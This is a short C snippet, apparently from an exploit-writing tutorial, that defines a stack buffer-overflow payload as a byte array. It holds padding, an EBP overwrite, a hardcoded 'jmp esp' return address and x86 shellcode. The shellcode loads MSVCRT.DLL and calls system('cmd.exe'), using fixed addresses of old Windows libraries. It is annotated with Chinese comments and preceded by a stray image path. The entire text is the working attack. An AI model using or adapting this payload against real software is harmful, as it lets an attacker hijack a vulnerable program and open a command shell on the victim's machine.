 char name[] =
"\x41\x41\x41\x41\x41\x41\x41\x41" //name[0]-name[7]
"\x41\x41\x41\x41"  //覆盖ebp
"\x12\x45\xfa\x7f"     //!覆盖成jmp esp的地址
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45"
"\xF5\x53\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52"
"\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6\x45\xFB\x44\xC6\x45"
"\xFC\x4C\xC6\x45\xFD\x4C\x8D\x45\xF4\x50\xBA\x77\x1D\x80"
"\x7C\xFF\xD2\x6A\x05\xE8\x08\x00\x00\x00\x63\x6D\x64\x2E"
"\x65\x78\x65\x00\xB8\xC7\x93\xBF\x77\xFF\xD0\x6A\x00\xB8"
"\xA2\xCA\x81\x7C\xFF\xD0\x5F\x5E\x5B\x83\xC4\x40\x3B\xEC"
"\xE8\x31\x5B\xFF\xFF\x8B\xE5\x5D\xC3";